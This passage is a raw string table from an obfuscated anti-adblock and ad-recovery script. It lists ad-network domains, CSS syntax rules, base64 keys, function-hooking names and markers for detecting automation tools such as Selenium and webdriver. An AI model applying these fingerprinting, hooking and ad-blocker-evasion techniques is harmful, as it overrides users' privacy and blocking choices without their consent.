)","getElementsByClassName","gpt-adshield","<'max-height'>","decorate","Identifier, string or comma is expected","https://m1.openfpcdn.io/botd/v","ay.delivery","<color>+|none","window.process is","papi","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","doubleclick.net","as-extra","htlb.casalemedia.com","banner_ad","start|center|end|baseline|stretch","tagan.adlightning.com","reserved2Output","HTMLCanvasElement.getContext is not a function","c.appier.net","sign( <calc-sum> )","htlbid.com","view( [<axis>||<'view-timeline-inset'>]? )","auth","unshift","xhr","rotateY( [<angle>|<zero>] )","<integer>&&<symbol>","Failed to load profile: ","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","DOMParser","fromCodePoint","api.reurl.co.kr","pluginsLength","clear","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","isElementDisplayNone","<symbol>+","vmin","input","TopLevelCss","brave","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","types","bz-berlin.de","_as_prehooked_functions","AddMatchOnce","isFirefox","pipeThrough","<ray()>|<url>|<basic-shape>","configIndex","adpushup.com","Mesa OffScreen","none|<track-list>|<auto-track-list>","/adsid/integrator.js","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","push","HTMLAnchorElement_hash","wdioElectron","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","fromSetString","normal|text|emoji|unicode","query","scaleZ( [<number>|<percentage>] )","declarators","none|<single-transition-property>#","<'flex-grow'>","idSubstrings","recovery_adm_gpt_request","Google","Node_baseURI",'[id^="google_dfp_"]',"normal|small-caps","Multiplier","omid-","none|<position-area>","freestar","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","hypot( <calc-sum># )","mgid.com","SharedStorageWorklet_addModule","dbm_d","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","HTMLMetaElement_httpEquiv","Brackets","https://static.criteo.net/js/ld/publishertag.prebid.js","tokenEnd","IdSelector","findWsEnd","fromCharCode","mod( <calc-sum> , <calc-sum> )","svb","gpt-funke","/pagead/gen_204?","remove","r script executed more than once","https://cmp.bz-berlin.de","isVisibleDocument","dsp-service.adtarget.biz","extra","parent",'iframe[name="',"[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","ellipse( [<shape-radius>{2}]? [at <position>]? )","blob:","auto|<animateable-feature>#","_self","liadm.com","nullable","sameSite","autobild.de","adfarm1.adition.com","navigator.connection is undefined","r2b2.cz","_asClickListeners","getLocationRange","sascdn.com","Profile is null or undefined","insert","none|<filter-function-list>","webgl","` for ","Too many hex digits","createDescriptor","[restore-rejections] restoreDeferredRejections__adblock","command","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","api.assertcom.de","div","adshield-loaded","browsiprod.com","shouldUseOrigin","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","prod","blocking_ads","1136149SsGMKH","static.doubleclick.net","light|dark|<integer [0,∞]>","cache_is_blocking_ads","<mf-name> : <mf-value>","Terminate - non-adblock","agrvt.com","child|young|old","<'padding-left'>{1,2}","article","warn","https://s.html-load.com","<supports-decl>|<supports-selector-fn>","tokenize","auto|<color>{2}","<'justify-self'>|anchor-center","[<container-name>]? <container-condition>","uidapi.com","abgroup","Terminate - not active","adsappier.com",'[data-id^="div-gpt-ad"]',"-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","HyphenMinus is expected","}-token","[object Reflect]","atrule","innerText","mismatchLength","bhg.com","linear|<cubic-bezier-timing-function>|<step-timing-function>","Element_setHTMLUnsafe","parseCustomProperty","includes","ClassSelector","hooked","<predefined-rgb> [<number>|<percentage>|none]{3}","googleads.g.doubleclick.net","asin( <calc-sum> )","separate|collapse|auto","$cdc_asdjflasutopfhvcZLmcfl_","<length>{1,2}","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","sp_message_","[CMP Log] Error: ","cultureg","create","s0.2mdn.net","setAttribute","decode","concat","matchType","<number [0,1]>","ownKeys","top|bottom|block-start|block-end|inline-start|inline-end","ad.gt","Element_outerHTML","CefSharp","appiersig.com","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","omid_message_method","/filter-fingerprint","sddan.com","https://pbs.nextmillmedia.com/openrtb2/auction","options","__prehooked","<string>","coupang-dynamic","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","__as_ready_resolve","direction","dimension-token","Percentage","priority","gpt_slot_rendered_time","edg/","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","terms","data-owner","comma","option domain is invalid","/container.html","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","Function_toString","destroySlots","MessageEvent_origin","hidden","encodeId","/cgi-bin/PelicanC.dll","lookupValue","isElementDisplayNoneImportant","rem","HTMLAnchorElement_search","lookupOffsetNonSC","gpt-nextmillenium","adform.net","window.parent.parent.apstag.runtime.callCqWrapper","prompt","https://prg.smartadserver.com/prebid/v1","visible","Range","<'inset-inline-end'>","<number>","dable","generate","/pcs/activeview?","<wq-name>","Number sign is not allowed","preventDefault","pb_","awesomium","wpsstaticieplsg.b-cdn.net","nearest-neighbor|bicubic","Terminate - profile not found","w = window.parent;","fminer","compareByOriginalPositions","computerbild.de","getAtrulePrelude","last","bliink.io","text_ad","function ","hooking started without preframe hooking","hostname","pub_300x250","defer","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","none|all","text-ads","sort","rcap","Module","[<length>|<number>]{1,4}","abs( <calc-sum> )","add","Document_cookie","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","intersectionRatio","postrelease.com","googletag cmd unshift failed : ","<'border-width'>","include","auto|[over|under]&&[right|left]?","auto|normal|active|inactive|disabled","size","content-box|border-box","/cdn/adx/open/integration.html","<'width'>","Unexpected err while detecting cosmetic filter: ","<number-percentage>{1,4} fill?","serif|sans-serif|cursive|fantasy|monospace","__proto__","cssText","orientation","errorTrace","PerformanceResourceTiming","https://ghb.adtelligent.com/v2/auction/","isBrave","DocumentFragment","value","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","open","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","JSON_parse","layer(","indexOf","raptive","_last",".set","https://report.ad-shield.cc/","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","https://consent.programme-tv.net","ancestorOrigins","slotRenderEnded","focus","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","https://c.amazon-adsystem.com/aax2/apstag.js","navigator","__as_xhr_onload","listenerId","isSleipnir","1rx.io","$1   ","search","auto|avoid","Active auto recovery: index ","bmxvYw==","rex","<'inset-inline'>","userLanguage","values","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","snigel","ad01","default|menu|tooltip|sheet|none","inset?&&<length>{2,4}&&<color>?","closest-side|closest-corner|farthest-side|farthest-corner|sides","[<angle>|<side-or-corner>]? , <color-stop-list>",".end","Exception occurred in proxy property set ","[none|<custom-ident>]#","https://consent.halifaxcourier.co.uk","scrollY","urlFilter","refinery89.com","safe","mediaText","onerror","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","proper.io","Terminate - empty profile","version","<'inset'>","<keyframe-block>+","[<url> [format( <string># )]?|local( <family-name> )]#","MatchGraph","auto|isolate","https://consent.cesoirtv.com","none","undefined","content|<'width'>","element out of viewable window","port","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","normal|reset|<number>|<percentage>","https://cmp.techbook.de","<length>{1,4}","leave","Too many question marks","output","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","any","issue","DisallowEmpty","leader( <leader-type> )","https://tlx.3lift.com/header/auction","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","read","lexer","thebrighttag.com","method","<combinator>? <complex-real-selector>","df-srv.de","<'flex-basis'>","normal|strong|moderate|none|reduced","img_dggnaogcyx5g7dge2a9x2g7yda9d","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","doubleverify.com","brandmetrics.com","XMLHttpRequest_open","close","get ","windowExternal","matchAll","auto|smooth","opacity(0)","class","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","MessageEvent_source","_map","<length>|auto","blocked","urlParse","mixed|upright|sideways","ownerNode","flatMap","normal|italic|oblique <angle>{0,2}","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","type","response","Document_write","<grid-line> [/ <grid-line>]{0,3}","defineOutOfPageSlot","HTMLAnchorElement_href","rch","imprnt-cnt","[<length-percentage>|left|center|right]#","<'margin-right'>","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","<track-size>+","iframe","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","pn.ybp.yahoo.com","XMLHttpRequest_status","Element_getAttribute","Raw","getEntriesByType","innerHTML","Failed to get key from: ","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","resize","allowInterstitial","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","Percent sign is expected","( <style-condition> )|( <style-feature> )|<general-enclosed>","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","scale( [<number>|<percentage>]#{1,2} )","scrollTo","aniview.com","none|[<number>|<percentage>]{1,3}","( <supports-condition> )|<supports-feature>|<general-enclosed>","translateY( <length-percentage> )","keepOriginalAcceptableAds","defineProperties","closest","XMLHttpRequest_response","attributes","set-cookie","https://fastlane.rubiconproject.com/a/api/fastlane.json","RegExp","rlcdn.com","<number>|left|center|right|leftwards|rightwards","none|<transform-list>","consents","auto|from-font|<length>|<percentage>","kargo-","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","decodeURIComponent","[auto|<length-percentage>]{1,4}","ayads.co","slot","removeProperty","limit","History","next","Element_setAttribute","none|[underline||overline||line-through||blink]|spelling-error|grammar-error",".pages.dev","/bq/insert","lr-tb|rl-tb|tb-rl|lr|rl|tb","this.href='https://paid.outbrain.com/network/redir","lngtdv.com","trim","trimLeft","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","analytics","center|start|end|self-start|self-end|flex-start|flex-end","about:","inventory_id","none|<image>|<mask-source>","ident-token","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","https://onetag-sys.com/prebid-request","TBL","__lastWatirPrompt","Exception occurred in hooked property ","<color> <color-stop-length>?","https://ib.adnxs.com/ut/v3/prebid","<visual-box>||<length [0,∞]>","<shape-box>|fill-box|stroke-box|view-box","signal","components","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","requestIdleCallback","navigator.connection.rtt is undefined","sparteo.com","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","[common-ligatures|no-common-ligatures]",".get","getId","findLast","none|[crop||cross]","responseXML","Rule","NmFreWhvcjgwbTM3c2xmdzF2eHA=","object","inside|outside","active","xlink:href","_fa_","Selector","startOffset","readable","splice","detect","clean","insertData","responseText","; Expires=","hadron.ad.gt","pub.network","RunPerfTest","BotdError","[csstree-match] BREAK after ","<ident-token> : <declaration-value>? ['!' important]?","<string> [<integer>|on|off]?","catch","<'min-block-size'>","a3luYg==","flux-cdn.com","$cdc_asdjflasutopfhvcZLmcf","[<function-token> <any-value>? )]|[( <any-value>? )]","opacity","!(function(){","scale3d( [<number>|<percentage>]#{3} )","XMLHttpRequest_responseURL","adblock_fingerprint","-webkit-calc(","[<integer [0,∞]> <absolute-color-base>]#","messageId","HTMLStyleElement","<attachment>#","<angle-percentage>","<time>#","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","[<compound-selector>? <pseudo-compound-selector>*]!","<'inset-block'>","attributionSrc","<media-query-list>","none|path( <string> )","getName","useragent","name","snigelweb.com","requestAnimationFrame","ACK_VISIBLE","relative","load","cooktoria.com","mmctsvc.com","term","/static/topics/topics_frame.html","toggle","https://html-load.cc","a.teads.tv","default","sourceContentFor","; Path=","reserved1Output","; SameSite=Lax","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","a2Zwdg==","_parent","<namespace-prefix>? [<string>|<url>]","travle.earth","matchDeclaration","split","scheme","Performance.network","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","enter","dogdrip.net","label","block|inline|run-in","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","declaration","':' [before|after|first-line|first-letter]","endsWith","first-id.fr","top","a24xZWhvNmZqYnI0MHB4YzlpMnE=","N/A","<'top'>{1,2}","[discretionary-ligatures|no-discretionary-ligatures]","normal|reverse|alternate|alternate-reverse","selenium","osano-","none|all|<dashed-ident>#","MediaQuery","blur( <length> )","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","aXJycg==","Element_closest","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","adscale.de","lvh","is_acceptable_ads_blocked","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","keys","HTMLIFrameElement_contentWindow","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","toLog"," is blocked.","edl","_sources","browserKind","__esModule","content|fixed","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","querySelectorAll","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","as-search-","<'align-self'>|anchor-center","polarbyte.com","Failed to detect bot:","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","Combinator is expected","isChannelConnected","Document","HTMLMediaElement_src","url-token","<shape>|auto","cache","getStorageUpdates","text/html","20030107","i|s","*[id]","sourceRoot","clientWidth","getAdserverTargeting","Range_createContextualFragment","navigator.webdriver is undefined","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","_set","[pack|next]||[definite-first|ordered]","prelude","CDO-token","/cou/api_reco.php","originalColumn","<mask-reference>#","charAt","sent","JlhEX1FPaE1ybHRwUjFjNHpHClk=","mozInnerScreenX","decorator","[full-width|proportional-width]","attributeValueKeys","matchStack","samsungbrowser","<declaration>","AnPlusB","<'cue-before'> <'cue-after'>?","dvmin","<'align-content'> <'justify-content'>?","hashchange","<length>||<color>","none|[fill|fill-opacity|stroke|stroke-opacity]#","[<line-names>? <track-size>]+ <line-names>?","sessionId","19151SkQLAS","AttributeSelector","stroke","XMLHttpRequest_statusText","onreadystatechange","function-token","ocelot.studio","nth","0|1","adhesion","auto|wrap|nowrap","<paint>","getClickUrl","<single-animation-composition>#","Scope","Combinator","min( <calc-sum># )","getBidResponses","__hooked_preframe","auto|<color>","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","gpt-andbeyond","<font-stretch-absolute>","fraudSensorParams","most-width|most-height|most-block-size|most-inline-size","onetag-sys.com","config","parseSourceMapInput","no-limit|<integer>","servenobid.com","__tcfapi","Unknown type: ","is_blocking_acceptable_ads","eatIdent","optimise.net","consumeUntilLeftCurlyBracketOrSemicolon","<target-counter()>|<target-counters()>|<target-text()>","argument val is invalid","getConsentMetadata","geb","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","welt.de","text-ad","flat","Node_textContent","fmget_targets","localeCompare","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","__webdriver_script_func","auto|balance|stable|pretty","Ratio","print","connectid.analytics.yahoo.com","!self","googlesyndication.com","Expect an apostrophe","tag","slot_element_id","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","ins","low","N is expected","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA=="," used broken syntax definition ","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","[row|column]||dense","MessageEvent","SYN","cmVzZXJ2ZWQyT3V0cHV0","[stretch|repeat|round|space]{1,2}","disallowEmpty","hasAttribute","enjgioijew","as_debug","[<length-percentage>|auto]{1,2}|cover|contain","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","main_richload","transferSize","saturate( <number-percentage> )","toStringTag","syntaxStack","isUnregistered","ric","Keyword","blockIVT","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","urlRegexes","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","randomize","akamaized.net","/recaptcha/api2/aframe","linear|radial","https://btlr.sharethrough.com/universal/v1","miter|round|bevel","<'rest-before'> <'rest-after'>?","var(","Zm1qeA==","getParameter","padStart","autoRecovery","indiatimes.com","thread-","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","contentWindow","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","root","Invalid base64 digit: ","adthrive","ats.rlcdn.com","scroll-position|contents|<custom-ident>","orbidder.otto.de","hue-rotate( <angle> )","shardingIndex","initLogMessageHandler","ApplePayError","addConnectionHandler","Exception occurred in proxy property get ","SyntaxError","loader","banner-ad","rtt","none|<custom-ident>","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2",'" as-key="',"<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","getWindowId","[<length>|<percentage>|auto]{1,4}","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","as-tester-handler-added","logs-partners.coupang.com","Feature","replace","MAIN","gpt-interworks","<page-margin-box-type> '{' <declaration-list> '}'","substringToPos","<body","columns","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","( <media-condition> )|<media-feature>|<general-enclosed>","Condition is expected","windowSize","channel","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","adjust.com","https://fb2.html-load.com","adsafeprotected.com","from|to|<percentage>|<timeline-range-name> <percentage>","nightmare","addIframeVisibilityCheckHandler","auto|after","prev_iu_szs","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","<'max-inline-size'>","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","partitioned","rotateX( [<angle>|<zero>] )","ZGdnbg==","eval","the-ozone-project.com","Destroying blocked slots : ","AtruleDescriptor","normal|[<string> <number>]#","option priority is invalid","PseudoElementSelector","<compound-selector> [<combinator>? <compound-selector>]*","auto|<position>","e|pi|infinity|-infinity|NaN","pub.doubleverify.com","() => version","ariaLabel","avt","neoera-cdn.relevant-digital.com","VENDOR","Expect `","image-set( <image-set-option># )","__gads=ID=","http:","start|center|end|justify","setPrototypeOf","__webdriver_evaluate","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","Integer is expected","<'text-emphasis-style'>||<'text-emphasis-color'>","adContainer","image( <image-tags>? [<image-src>? , <color>?]! )","publisherId","isActive","admz","<ident>|<function-token> <any-value> )","media.net","[alternate||[over|under]]|inter-character","; HttpOnly","googMsgType","afterend","tokenBefore","ad-delivery.net","gpt-tdn","https://imasdk.googleapis.com",'<div class="CAN_content">',"valueOf","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","as_skip","pubmatic.com","onmessage","Unexpected input","/pagead/drt/ui","andbeyond.media","adClosed","encodedBodySize","HTMLLinkElement","cap","knowt.com","http://localhost","removeItem","document.documentElement.getAttributeNames is not a function","<integer>","encodeUrl","auto|<length>","Worker","techbook.de","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","flow|flow-root|table|flex|grid|ruby","normal|[<number> <integer>?]","isPropagationStopped","Declaration","rfihub.com","https://ad-delivery.net/px.gif?ch=2","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","num","Element_querySelector","ybar","bnh6bg==","ad.doorigo.co.kr","consumeUntilLeftCurlyBracket","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","contrast( [<number-percentage>] )","HTMLVideoElement_src","insertRule","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","Blocked slot define: [","<'border-bottom-right-radius'>","defineProperty","1297404dlFCUq","backgroundImage","y.one.impact-ad.jp","reject","_ignoreInvalidMapping","iterations","closed","Event_stopPropagation",'[class^="div-gpt-ad"]',"MediaSettingsRange","dpcm","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","cWJ1dw==","bounceexchange.com","handleEvent","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","[lining-nums|oldstyle-nums]","<position>#","gpt_slot_found","generated","<media-in-parens> [and <media-in-parens>]+","Unsupported version: ","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","Unknown node type: ","addType_","<svg-length>","findDeclarationValueFragments","window.external.toString is not a function","/report","set ","yieldlab.net","auto|text|none|contain|all","getSlotId","Click","Response","v4ac1eiZr0","<mf-plain>|<mf-boolean>|<mf-range>","Document_URL","decodeValues","WebGLRenderingContext is null","internet_explorer","errArgs","attributionsrc=","floor","crios","list","iu_parts","data-src","getUserIds","<line-width>||<line-style>||<color>","powerad.ai","LayerList","HTMLTableCaptionElement","botKind","adnxs-simple.com","<'inset-block-start'>","XMLHttpRequest_responseXML","onetrust-","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","/gpt/setup","CAN_content","<calc-product> [['+'|'-'] <calc-product>]*","createSession","<declaration-value>?","HTMLIFrameElement_src","window.top.confiant.services().onASTAdLoad","http://127.0.0.1","HTMLAnchorElement_host","args","webcontentassessor.com","RegExp_exec","mediarithmics.com","length","wechat","https://fb.html-load.com","eventName","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","sn_ad_label_","-moz-calc(","webkitSpeechGrammar","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","redirect","<single-animation>#","updateCursors","permissions","PluginArray","timesofindia.indiatimes.com","signalStatus","securepubads.g.doubleclick.net","scope","<length-percentage>|min-content|max-content|auto",".setTargetingForGPTAsync","isVisibleElement","; Priority=High","139341","process","https://consent.yorkshirepost.co.uk","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","true|false","svw","server","<length-percentage>|closest-side|farthest-side",", height: ","#adshield","data-ignore","HTMLAnchorElement_attributionSrc","smadex.com","applySourceMap","DocumentFragment_querySelectorAll","toPrimitive","gpt-highfivve","charCodeAt","https://s.teag.ad-shield.io/2/857374/analytics.js","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","northantstelegraph.co.uk","normal|[light|dark|<custom-ident>]+&&only?","getBoundingClientRect","_serializeMappings","<percentage>|<length>|<number>","running|paused","startColumn","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","adroll.com","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","tcloaded","MSG_ACK_INVISIBLE","atrules","<'border-bottom-left-radius'>","Apple","fullscreen","stylesheetUrlsToLoadBeforeHooking","setHTMLUnsafe","none|auto","fuseplatform.net","HTMLLinkElement_as","div {}","Window_open","adtelligent.com","createList","height","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","opts","Function","getTokenStart","gpt-firstimpression","<string>|<custom-ident>+","parseWithFallback","isParentsDisplayNone",'<div class="',"   